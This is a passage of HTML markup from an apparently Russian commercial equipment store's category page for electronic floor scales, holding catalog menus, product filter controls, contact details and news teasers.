        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/proczessoryi-kuxonnyie/" >Процессоры кухонные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/blikseryi/" >Бликсеры</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/ruchnyie-mikseryi/" >Ручные миксеры</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/mukoproseivateli/" >Мукопросеиватели</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/testodeliteli/" >Тестоделители</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/lapsherezki/" >Лапшерезки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/mashinyi-dlya-narezki/" >Машины для нарезки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/konditerskoe-oborudovanie/" >Кондитерское оборудование</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/testozakatochnyie-mashinyi/" >Тестозакаточные машины</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/testomesyi/" >Тестомесы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/shpriczyi-kolbasnyie/" >Шприцы колбасные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/farshemes/" >Фаршемес</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/myasorubki/" >Мясорубки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/pilyi-dlya-razdelki-myasa/" >Пилы для разделки мяса</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/slajseryi-dlya-myasa/" >Слайсеры для мяса</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/tenderajzeryi/" >Тендерайзеры</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/xleborezki/" >Хлеборезки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/testoraskatochnyie-mashinyi/" >Тестораскаточные машины</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/upakovochnoe-oborudovanie/" > Упаковочное оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/upakovochnoe-oborudovanie/vakuum-upakovochnyie-mashinyi/" >Вакуум-упаковочные машины</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/upakovochnoe-oborudovanie/zapajshhiki/" >Запайщики</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/upakovochnoe-oborudovanie/goryachie-stolyi-upakovshhiki/" >Горячие столы упаковщики</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/xolodilnoe-oborudovanie/" > Холодильное оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/morozilnyie-lari-bonetyi/" >Морозильные лари-бонеты</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/morozilnyie-lari/" >Морозильные лари</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/xolodilnyie-vitrinyi/" >Холодильные витрины</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/teplovyie-vitrinyi/" >Тепловые витрины</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/shkafyi-shokovoj-zamorozki/" >Шкафы шоковой заморозки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/kameryi-shokovoj-zamorozki/" >Камеры шоковой заморозки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/xolodilnyie-gorki/" >Холодильные горки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/kompressorno-kondensatornyie-bloki/" >Компрессорно-конденсаторные&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/pivooxladiteli/" >Пивоохладители</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/monobloki/" >Моноблоки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/split-sistemyi/" >Сплит-системы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/xolodilnyie-stolyi/" >Холодильные столы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/xolodilnyie-shkafyi/" >Холодильные шкафы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/xolodilnyie-kameryi-polair/" >Холодильные камеры</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/nejtralnoe-oborudovanie/" > Нейтральное оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/rukomojniki,-mopovaya,-baki-dlya-musora/" >Рукомойники, моповая,&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/polki-nastolnyie/" >Полки настольные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/podstavki,-podtovarniki/" >Подставки, подтоварники</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/stellazhi-proizvodstvennyie/" >Стеллажи производственные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/shkafyi-kuxonnyie/" >Шкафы кухонные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/stolyi-proizvodstvennyie/" >Столы производственные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/stolyi-tumbyi/" >Столы-тумбы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/lari-dlya-ovoshhej/" >Лари для овощей</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/vannyi-moechnyie/" >Ванны моечные</a></h5>
        <ul class=""><li class="first"><a href="katalog/nejtralnoe-oborudovanie/vannyi-moechnyie/vannyi-moechnyie-odinarnyie/" >Ванны моечные одинарные</a></li><li><a href="katalog/nejtralnoe-oborudovanie/vannyi-moechnyie/vannyi-moechnyie-dvojnyie/" >Ванны моечные двойные</a></li><li><a href="katalog/nejtralnoe-oborudovanie/vannyi-moechnyie/vannyi-moechnyie-trojnyie/" >Ванны моечные тройные</a></li><li><a href="katalog/nejtralnoe-oborudovanie/vannyi-moechnyie/vannyi-kotlomoechnyie/" >Ванны котломоечные</a></li><li><a href="katalog/nejtralnoe-oborudovanie/vannyi-moechnyie/vannyi-s-rabochej-poverxnostyu/" >Ванны с рабочей поверхностью</a></li><li class="last"><a href="katalog/nejtralnoe-oborudovanie/vannyi-moechnyie/vannyi-czelnotyanutyie/" >Ванны цельнотянутые</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/polki-kuxonnyie/" >Полки кухонные</a></h5>
        <ul class=""><li class="first"><a href="katalog/nejtralnoe-oborudovanie/polki-kuxonnyie/polki-zakryityie/" >Полки закрытые</a></li><li class="last"><a href="katalog/nejtralnoe-oborudovanie/polki-kuxonnyie/polki-otkryityie/" >Полки открытые</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/" >Столы разделочные</a></h5>
        <ul class=""><li class="first"><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-dlya-sbora-ostatkov-pishhi/" >Столы для сбора остатков пищи</a></li><li><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-konditerskie/" >Столы кондитерские</a></li><li><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-razdelochnyie-seriya-standart/" >Столы разделочные серия Стандарт</a></li><li><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-razdelochnyie-seriya-ekonom/" >Столы разделочные серия Эконом</a></li><li><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-s-bortom/" >Столы с бортом</a></li><li><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-bez-borta/" >Столы без борта</a></li><li><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-pod-ryibu/" >Столы под рыбу</a></li><li class="last"><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-zakryityie/" >Столы закрытые</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/telezhki/" >Тележки</a></h5>
        <ul class=""><li class="first"><a href="katalog/nejtralnoe-oborudovanie/telezhki/telezhki-oficziantskie/" >Тележки официантские</a></li><li class="last"><a href="katalog/nejtralnoe-oborudovanie/telezhki/telezhki-shpilki/" >Тележки-шпильки</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/zontyi-vyityazhnyie/" >Зонты вытяжные</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li></ul>                    </div>
                
                <div id="info">
    <div class="item">
        <i class="auto"></i>
        <div class="text">
            <h4>Доставка<br>по России</h4>
        </div>
        <div class="clear"></div>
    </div>
    <div class="item">
        <i class="clock"> </i>
        <div class="text">
            <h4>Обработка заказов<br>и консультация</h4>
            <div class="day">понедельник—пятница</div>
            <div class="time">9:00—18:00</div>
        </div>
        <div class="clear"></div>
    </div>
    <div class="item">
        <i class="penguin"></i>
        <div class="text">
            <h4>Выезд и консультация<br>специалиста</h4>
            <div class="day">Заказ по телефону<br> +7 (3843) 799400<br> +7 904 992 5500</div>
        </div>
        <div class="clear"></div>
    </div>
    <div style="display: none" id="modx_resource_id">4854</div>
    <div class="item xitem" id="articleFixed_news">
        <div class="element-index articles-index">
	<div class="header clearfix">
		<div class="name">Новости</div>
		<div class="link"><a href="/news">Все новости</a></div>
	</div>
	<div class="element-content">
		<div class="navigation">
	<span id="no_ajax_s" class="prev" rel="78" data-parent="18" title="Предыдущая новость"></span></span><span id="no_ajax_s" class="next" rel="41969" data-parent="18" title="Следующая новость"></span>
</div>
<div class="itemx">
	<div class="date">28 июня 2022</div>
	<div class="title"><a href="news/testomes-otlichnoe-reshenie-dlya-avtomatizaczii-proczessov-proizvodstva.html">Тестомес-отличное решение для автоматизации процессов производства.</a></div>
	<div class="desc">Тестомесильная машина служит для облегчения ручного труда в пекарском и кондитерском производстве.  Тестомес&#8230;</div>
</div>
	</div>
</div>    </div>
    <div class="item xitem" id="articleFixed_article">
        <div class="element-index articles-index">
	<div class="header clearfix">
		<div class="name">Статьи</div>
		<div class="link"><a href="/stati">Все статьи</a></div>
	</div>
	<div class="element-content">
		<div class="navigation">
	<span id="no_ajax_s" class="prev" rel="41281" data-parent="9232" title="Предыдущая статья"></span></span><span id="no_ajax_s" class="next" rel="30889" data-parent="9232" title="Следующая статья"></span>
</div>
<div class="itemx">
	
	<div class="title"><a href="stati/utro-nachinaetsya-s-kofe.html">Утро начинается с кофе</a></div>
	<div class="desc">Кофемашины KAFFIT – обладают уникальным, современным дизайном разработанным таким дизайнером как – Никола&#8230;</div>
</div>
	</div>
</div>    </div>
</div>
            </div>
        
        <div class="col-md-12" id="b_center">
            
            



    <div id="mse2_mfilter">
        <div class=" content__5ColumnsGrid" >
    <div class="content__leftColumn">
                                            <div class="content__leftColumn__pad">
    <div class="filter_category">

    
                


                
    
    
    <div class="filter_category_list">
        <a href="katalog/vesyi/" class="filter_category_link filter_category_list_link filter_category_link_main">Весы</a>
        <a href="katalog/vesyi/vesyi-elektronnyie-fasovochnyie/" class="filter_category_list_link filter_category_link">
	Весы электронные фасовочные</a><a href="katalog/vesyi/vesyi-elektronnyie-napolnyie/" class="filter_category_list_link filter_category_link active">
	Весы электронные напольные</a><a href="katalog/vesyi/vesyi-elektronnyie-schetnyie/" class="filter_category_list_link filter_category_link">
	Весы электронные счетные</a><a href="katalog/vesyi/vesyi-elektronnyie-kranovyie/" class="filter_category_list_link filter_category_link">
	Весы электронные крановые</a><a href="katalog/vesyi/vesyi-elektronnyie-laboratornyie/" class="filter_category_list_link filter_category_link">
	Весы электронные лабораторные</a><a href="katalog/vesyi/vesyi-elektronnyie-mediczinskie/" class="filter_category_list_link filter_category_link">
	Весы электронные медицинские</a><a href="katalog/vesyi/giri-kalibrovochnyie/" class="filter_category_list_link filter_category_link">
	Гири калибровочные</a><a href="katalog/vesyi/komplektuyushhie-k-vesam/" class="filter_category_list_link filter_category_link">
	Комплектующие к весам</a><a href="katalog/vesyi/vesyi-elektronnyie-tovarnyie/" class="filter_category_list_link filter_category_link">
	Весы электронные торговые</a><a href="katalog/vesyi/vesyi-elektronnyie-platformennyie/" class="filter_category_list_link filter_category_link">
	Весы промышленные</a><a href="katalog/vesyi/vesyi-samoobsluzhivaniya/" class="filter_category_list_link filter_category_link">
	Весы электронные с печатью этикеток</a>        
    </div>
</div></div>                                        <div class="content__leftColumn__pad">
                    <form action="katalog/vesyi/vesyi-elektronnyie-napolnyie/" method="post"  class="filters-form" id="mse2_filters">
    <div class="aside-accordeon">
            
<div class="columnBlock ncatlist filter_cls_price">
    <fieldset id="mse2_ms|price" class="columnBlock__spoiledContent  active">
        <div class="columnBlock__spoiledContent__name">
            <span class="switch"></span>
            Цена, руб .         </div>
        <div class="columnBlock__spoiledContent__paddedContent" >
            <div class="mse2_number_slider"></div>
            <div class="mse2_number_inputs ncatsldef">
                <label for="mse2_ms|price_0" class="slr slr0">
    <input type="text" name="price" id="mse2_ms|price_0" value="20500" class="slrmin_price slrmincss" />
</label>
<label for="mse2_ms|price_1" class="slr slr1">
    <input type="text" name="price" id="mse2_ms|price_1" value="70200" class="slrmin_price slrmincss" />
</label>

            </div>
        </div>
    </fieldset>
</div>



<div class="columnBlock ncatlist filter_cls_ves_brutto">
    <fieldset id="mse2_ms|ves_brutto" class="columnBlock__spoiledContent ">
        <div class="columnBlock__spoiledContent__name">
            <span class="switch"></span>
            Вес брутто, кг        </div>
        <div class="columnBlock__spoiledContent__paddedContent"  style="display: none">
            <div class="mse2_number_slider"></div>
            <div class="mse2_number_inputs ncatsldef">
                <label for="mse2_ms|ves_brutto_0" class="slr slr0">
    <input type="text" name="ves_brutto" id="mse2_ms|ves_brutto_0" value="0" class="slrmin_price slrmincss" />
</label><label for="mse2_ms|ves_brutto_1" class="slr slr1">
    <input type="text" name="ves_brutto" id="mse2_ms|ves_brutto_1" value="34" class="slrmin_price slrmincss" />
</label>
            </div>
        </div>
    </fieldset>
</div>



<div class="columnBlock filter_cls_tip" >
    <div class="columnBlock__spoiledContent" >
        <div class="columnBlock__spoiledContent__name ">
            <span class="switch"></span>
            Тип                    </div>
        
            <div class="columnBlock__spoiledContent__paddedContent" style="display: none">
                <div class="spoiledLst_cover">
                    <ul id="mse2_ms|tip" data-table="ms" data-filter="tip" class="spoiledLst ot_customCheckboxGroup" role="toolbar">
                        <li class="apply_filters">
    <input type="checkbox" class="checkbox filterTrackEvent" name="tip" id="mse2_ms|tip_0" value="до 15 кг"   />
    <label for="mse2_ms|tip_0" class="filterTrackEventLabel" data-title=до 15 кг>
        <span class="filterTrackEventCheck"></span>
        <span class="firstLetterCap">до 15 кг<sup class="itemCount">20</sup></span>
    </label>
</li><li class="apply_filters">
    <input type="checkbox" class="checkbox filterTrackEvent" name="tip" id="mse2_ms|tip_1" value="до 32 кг"   />
    <label for="mse2_ms|tip_1" class="filterTrackEventLabel" data-title=до 32 кг>
        <span class="filterTrackEventCheck"></span>
        <span class="firstLetterCap">до 32 кг<sup class="itemCount">20</sup></span>
    </label>
</li><li class="apply_filters">
    <input type="checkbox" class="checkbox filterTrackEvent" name="tip" id="mse2_ms|tip_2" value="до 60 кг"   />
    <label for="mse2_ms|tip_2" class="filterTrackEventLabel" data-title=до 60 кг>
        <span class="filterTrackEventCheck"></span>
        <span class="firstLetterCap">до 60 кг<sup class="itemCount">35</sup></span>
    </label>
</li><li class="apply_filters">
    <input type="checkbox" class="checkbox filterTrackEvent" name="tip" id="mse2_ms|tip_3" value="до 150 кг"   />
    <label for="mse2_ms|tip_3" class="filterTrackEventLabel" data-title=до 150 кг>
        <span class="filterTrackEventCheck"></span>
        <span class="firstLetterCap">до 150 кг<sup class="itemCount">14</sup></span>
    </label>
</li><li class="apply_filters">
    <input type="checkbox" class="checkbox filterTrackEvent" name="tip" id="mse2_ms|tip_4" value="до 200 кг"   />
    <label for="mse2_ms|tip_4" class="filterTrackEventLabel" data-title=до 200 кг>
        <span class="filterTrackEventCheck"></span>
        <span class="firstLetterCap">до 200 кг<sup class="itemCount">2</sup></span>
    </label>
</li><li class="apply_filters">
    <input type="checkbox" class="checkbox filterTrackEvent" name="tip" id="mse2_ms|tip_5" value="до 500 кг"   />
    <label for="mse2_ms|tip_5" class="filterTrackEventLabel" data-title=до 500 кг>
        <span class="filterTrackEventCheck"></span>
        <span class="firstLetterCap">до 500 кг<sup class="itemCount">34</sup></span>
    </label>
</li><li class="apply_filters">
    <input type="checkbox" class="checkbox filterTrackEvent" name="tip" id="mse2_ms|tip_6" value="до 1000 кг"   />
    <label for="mse2_ms|tip_6" class="filterTrackEventLabel" data-title=до 1000 кг>
        <span class="filterTrackEventCheck"></span>
        <span class="firstLetterCap">до 1000 кг<sup class="itemCount">15</sup></span>
    </label>
</li>                    </ul>
                </div>
            </div>
        
    </div>
</div>


<div class="columnBlock filter_cls_razmer_platformyi" >
    <div class="columnBlock__spoiledContent" >
        <div class="columnBlock__spoiledContent__name ">
            <span class="switch"></span>
            Размер платформы            мм        </div>
        
            <div class="columnBlock__spoiledContent__paddedContent" style="display: none">
                <div class="spoiledLst_cover">
                    <ul id="mse2_ms|razmer_platformyi" data-table="ms" data-filter="razmer_platformyi" class="spoiledLst ot_customCheckboxGroup" role="toolbar">
                        <li class="apply_filters">
    <input type="checkbox" class="checkbox filterTrackEvent" name="razmer_platformyi" id="mse2_ms|razmer_platformyi_0" value="520x395"   />
    <label for="mse2_ms|razmer_platformyi_0" class="filterTrackEventLabel" data-title=520x395>
        <span class="filterTrackEventCheck"></span>
        <span class="firstLetterCap">520x395<sup class="itemCount">80</sup></span>
    </label>
</li><li class="apply_filters">
    <input type="checkbox" class="checkbox filterTrackEvent" name="razmer_platformyi" id="mse2_ms|razmer_platformyi_1" value="600x800"   />
    <label for="mse2_ms|razmer_platformyi_1" class="filterTrackEventLabel" data-title=600x800>
        <span class="filterTrackEventCheck"></span>
        <span class="firstLetterCap">600x800<sup class="itemCount">60</sup></span>
    </label>
</li>                    </ul>
                </div>
            </div>
        
    </div>
</div>


<div class="columnBlock filter_cls_pitanie" >
    <div class="columnBlock__spoiledContent" >
        <div class="columnBlock__spoiledContent__name ">
            <span class="switch"></span>
            Питание                    </div>
        
            <div class="columnBlock__spoiledContent__paddedContent" style="display: none">
                <div class="spoiledLst_cover">
                    <ul id="mse2_ms|pitanie" data-table="ms" data-filter="pitanie" class="spoiledLst ot_customCheckboxGroup" role="toolbar">
                        <li class="apply_filters">
    <input type="checkbox" class="checkbox filterTrackEvent" name="pitanie" id="mse2_ms|pitanie_0" value="сеть"   />
    <label for="mse2_ms|pitanie_0" class="filterTrackEventLabel" data-title=сеть>
        <span class="filterTrackEventCheck"></span>
        <span class="firstLetterCap">сеть<sup class="itemCount">40</sup></span>
    </label>
</li><li class="apply_filters">
    <input type="checkbox" class="checkbox filterTrackEvent" name="pitanie" id="mse2_ms|pitanie_1" value="сеть/аккум"   />
    <label for="mse2_ms|pitanie_1" class="filterTrackEventLabel" data-title=сеть/аккум>
        <span class="filterTrackEventCheck"></span>
        <span class="firstLetterCap">сеть/аккум<sup class="itemCount">100</sup></span>
    </label>
</li>                    </ul>
                </div>
            </div>
        
    </div>
</div>    </div>
</form>
                </div>
                <br>
                <br>
                            <div id="info">
    <div class="item">
        <i class="auto"></i>
        <div class="text">
            <h4>Доставка<br>по России</h4>
        </div>
        <div class="clear"></div>
    </div>
    <div class="item">
        <i class="clock"> </i>
        <div class="text">
            <h4>Обработка заказов<br>и консультация</h4>
            <div class="day">понедельник—пятница</div>
            <div class="time">9:00—18:00</div>
        </div>
        <div class="clear"></div>
    </div>
    <div class="item">
        <i class="penguin"></i>
        <div class="text">
            <h4>Выезд и консультация<br>специалиста</h4>
            <div class="day">Заказ по телефону<br> +7 (3843) 799400<br> +7 904 992 5500</div>
        </div>
        <div class="clear"></div>
    </div>
    <div style="display: none" id="modx_resource_id">4854</div>
    <div class="item xitem" id="articleFixed_news">
        <div class="element-index articles-index">
	<div class="header clearfix">
		<div class="name">Новости</div>
		<div class="link"><a href="/news">Все новости</a></div>
	</div>
	<div class="element-content">
		<div class="navigation">
	<span id="no_ajax_s" class="prev" rel="78" data-parent="18" title="Предыдущая новость"></span></span><span id="no_ajax_s" class="next" rel="41969" data-parent="18" title="Следующая новость"></span>
</div>
<div class="itemx">
	<div class="date">28 июня 2022</div>
	<div class="title"><a href="news/testomes-otlichnoe-reshenie-dlya-avtomatizaczii-proczessov-proizvodstva.html">Тестомес-отличное решение для автоматизации процессов производства.</a></div>
	<div class="desc">Тестомесильная машина служит для облегчения ручного труда в пекарском и кондитерском производстве.  Тестомес&#8230;</div>
</div>
	</div>
</div>    </div>
    <div class="item xitem" id="articleFixed_article">
        <div class="element-index articles-index">
	<div class="header clearfix">
		<div class="name">Статьи</div>
		<div class="link"><a href="/stati">Все статьи</a></div>
	</div>
	<div class="element-content">
		<div class="navigation">
	<span id="no_ajax_s" class="prev" rel="30889" data-parent="9232" title="Предыдущая статья"></span></span><span id="no_ajax_s" class="next" rel="29368" data-parent="9232" title="Следующая статья"></span>
</div>
<div class="itemx">
	
	<div class="title"><a href="stati/otlichnoe-reshenie-dlya-sozdaniya-komfortnogo-mikroklimata-eto-kondiczioner!.html">Отличное решение для создания комфортного микроклимата - это кондиционер!</a></div>
	<div class="desc">В нашей компании вы можете приобрести кондиционеры такого бренда как SYSTEAIR. Кондиционеры SYSTEMAIR&#8230;</div>
</div>
	</div>
</div>    </div>
</div>
    </div>
    <div class="content__mainColumn content__itemsLoadingCover js__itemsLoadingCover">
        <div class="page__breadcrumbs wrap"><ul class="breadcrumbs"><li><a href="/">Главная</a><span class="arangle">/</span></li> <li class="ny_msCategory" >
        <a href="catalog/" title="Каталог">Каталог</a>
        <i class="fa fa-angle-down"></i>
    <span class="arangle">/</span>
    <ul class="breadcrumb__sublist"><li class="b-breadcrumb__sublist-item"><a href="katalog/pos-materialyi/" class="b-breadcrumb__sublist-link">POS-материалы</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/stellazhi/" class="b-breadcrumb__sublist-link">Стеллажи</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/vesyi/" class="b-breadcrumb__sublist-link">Весы</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/setchatoe-oborudovanie/" class="b-breadcrumb__sublist-link">Сетчатое оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/pvx-plenka-dlya-zaves/" class="b-breadcrumb__sublist-link">ПВХ пленка для завес</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/prachechnoe-oborudovanie/" class="b-breadcrumb__sublist-link">Прачечное оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/skladskoe-oborudovanie/" class="b-breadcrumb__sublist-link">Складское оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/sistemyi-dzhoker,-uno,-vertikal/" class="b-breadcrumb__sublist-link">Системы джокер, уно, вертикаль</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/shkafyi-metallicheskie/" class="b-breadcrumb__sublist-link">Шкафы металлические</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/torgovaya-mebel/" class="b-breadcrumb__sublist-link">Торговая мебель</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/posuda/" class="b-breadcrumb__sublist-link">Посуда</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/posudomoechnyie-mashinyi/" class="b-breadcrumb__sublist-link">Посудомоечные машины</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/pishhevoe-fast-fud-oborudovanie/" class="b-breadcrumb__sublist-link">Пищевое фаст-фуд оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/linii-razdachi-pitaniya/" class="b-breadcrumb__sublist-link">Линии раздачи питания</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/pishhevoe-barnoe-oborudovanie/" class="b-breadcrumb__sublist-link">Пищевое барное оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/pishhevoe-teplovoe-oborudovanie/" class="b-breadcrumb__sublist-link">Пищевое тепловое оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/" class="b-breadcrumb__sublist-link">Пищевое механическое оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/upakovochnoe-oborudovanie/" class="b-breadcrumb__sublist-link">Упаковочное оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/xolodilnoe-oborudovanie/" class="b-breadcrumb__sublist-link">Холодильное оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/nejtralnoe-oborudovanie/" class="b-breadcrumb__sublist-link">Нейтральное оборудование</a></li></ul>
    </li>
    <li class="last_s show_last_category"><span >Весы электронные напольные</span></li> <li class="ny_msCategory" >
        <a href="katalog/vesyi/" title="Весы">Весы</a>
        <i class="fa fa-angle-down"></i>
    <span class="arangle">/</span>
    <ul class="breadcrumb__sublist"><li class="b-breadcrumb__sublist-item"><a href="katalog/vesyi/vesyi-elektronnyie-fasovochnyie/" class="b-breadcrumb__sublist-link">Весы электронные фасовочные</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/vesyi/vesyi-elektronnyie-tovarnyie/" class="b-breadcrumb__sublist-link">Весы электронные торговые</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/vesyi/vesyi-elektronnyie-schetnyie/" class="b-breadcrumb__sublist-link">Весы электронные счетные</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/vesyi/vesyi-samoobsluzhivaniya/" class="b-breadcrumb__sublist-link">Весы электронные с печатью этикеток</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/vesyi/vesyi-elektronnyie-laboratornyie/" class="b-breadcrumb__sublist-link">Весы электронные лабораторные</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/vesyi/vesyi-elektronnyie-napolnyie/" class="b-breadcrumb__sublist-link">Весы электронные напольные</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/vesyi/vesyi-elektronnyie-platformennyie/" class="b-breadcrumb__sublist-link">Весы промышленные</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/vesyi/vesyi-elektronnyie-kranovyie/" class="b-breadcrumb__sublist-link">Весы электронные крановые</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/vesyi/vesyi-elektronnyie-mediczinskie/" class="b-breadcrumb__sublist-link">Весы электронные медицинские</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/vesyi/giri-kalibrovochnyie/" class="b-breadcrumb__sublist-link">Гири калибровочные</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/vesyi/komplektuyushhie-k-vesam/" class="b-breadcrumb__sublist-link">Комплектующие к 